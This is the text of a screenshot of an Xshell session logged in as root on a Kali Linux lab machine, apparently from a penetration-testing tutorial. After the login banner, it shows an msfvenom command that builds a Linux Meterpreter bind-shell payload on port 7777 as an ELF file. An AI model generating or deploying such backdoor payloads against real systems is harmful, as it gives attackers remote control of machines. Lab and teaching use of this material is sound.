 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.158:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × 3 kali2021 × 4 kali2021 × +
Connecting to 192.168.46.158:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux kali2021 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 31 21:07:50 2021 from 192.168.46.1
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
→ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
zsh: corrupt history file /root/.zsh_history
(root@kali2021)-[~]
# msfvenom -p linux/x64/meterpreter/bind_tcp lport=7777 -f elf -o p2.elf
仅将文本发送到当前选项卡